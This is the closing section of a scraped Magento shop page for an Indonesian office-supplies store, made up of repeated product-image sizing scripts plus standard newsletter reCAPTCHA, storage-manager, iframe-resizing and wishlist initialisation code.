<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2550");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2550  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2630");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2630  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2597");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2597  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2493");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2493  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2698");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2698  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2589");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2589  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2596");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2596  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2685");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2685  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2634");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2634  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2547");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2547  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2721");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2721  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2506");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2506  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2811");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2811  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2682");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2682  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2556");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2556  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2575");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2575  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2688");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2688  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2765");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2765  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2566");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2566  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2583");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2583  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2731");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2731  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2571");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2571  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2534");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2534  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2509");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2509  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2723");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2723  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2554");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2554  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2505");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2505  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2749");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2749  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2645");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2645  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2519");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2519  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2694");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2694  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2595");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2595  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2517");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2517  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2592");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2592  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2639");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2639  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2577");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2577  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2620");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2620  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2626");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2626  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2649");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2649  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2818");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2818  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2536");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2536  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.daftarhargaatk.co.id\/rest\/dhatkcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.daftarhargaatk.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>

--- FILE ---
content_type: text/plain
